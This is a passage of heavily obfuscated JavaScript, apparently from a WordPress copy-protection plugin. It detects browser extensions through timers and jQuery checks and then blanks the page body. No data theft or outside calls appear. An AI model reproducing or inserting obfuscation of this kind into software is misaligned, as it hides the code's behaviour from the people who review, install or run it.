_0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const 